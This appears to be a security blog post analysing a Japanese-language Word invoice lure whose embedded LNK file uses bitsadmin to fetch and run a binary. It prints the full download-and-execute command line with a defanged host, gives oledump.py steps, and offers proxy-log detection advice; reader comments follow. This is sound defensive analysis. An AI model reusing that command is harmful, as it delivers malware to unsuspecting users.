We received a malicious office document (529581c1418fceda983336b002297a8e) that tricks the user into clicking on an embedded LNK file which in its turn uses the Microsoft Background Intelligent Transfer Service (BITS) to download a malicious binary from the internet.
The following Word document (in Japanese) claims to be an invoice, the user must click the Word icon to generate the amount to be paid.

When using Oledump.py to analyze this Word document we get the following output:

As you can see, in stream 8 an embedded OLE object is present. Using the following command we can obtain information on what this embedded OLE object exactly is:
oledump.py -s 8 -i ./document_669883.doc

The embedded object is thus an LNK file, we can then use the following command to get a hexdump on what this LNK file actually contains:
oledump.py -s 8 ./document_669883.doc

When going through this hexdump we can spot the intentions of this LNK file:

Now, to make this a bit easier to read we can use the following oledump.py command:
oledump.py -s 8 -d document_669883.doc
Which provides the following output:

Opening the LNK file will execute the following command:
C:\Windows\System32\cmd.exe %windir% /c explorer.exe & bitsadmin.exe /transfer /priority high hxxp://av.ka289cisce[.]org/rh72.bin %AppData%\file.exe & %AppData%\file.exe
When looking at the timestamps of the Word document, we noticed that the file was last saved on 2017-03-22 19:20:00. The first sighting of this file on VirusTotal was already at 2017-03-22 23:15:59 UTC, less than 4 hour after it was last saved. This could explain why the link containing the binary file was no longer active at the time of our analysis (12 hours after first sighting on VirusTotal).
If you want to check if your organisation has been impacted by a similar document, you can detect the malicious downloads by looking through your proxy logs and searching for the following user agent: “Microsoft BITS/*”. While there are multiple software packages that use the BITS.EXE to download updates, these are currently still pretty limited, filtering for unique destination hosts will limit your dataset significantly enough for you to be able to spot the outlier(s) easily.

Did you parse the LNK file for things such as embedded MAC address, NetBIOS system name, any SID, and volume serial number?
Hello Harlan Carvey,
I will, I’m planning on posting something on this in the coming days and will let you know.
Kr,
Michel
Did you parse the LNK file for embedded volume s/n, MAC address, NetBIOS name, and SID?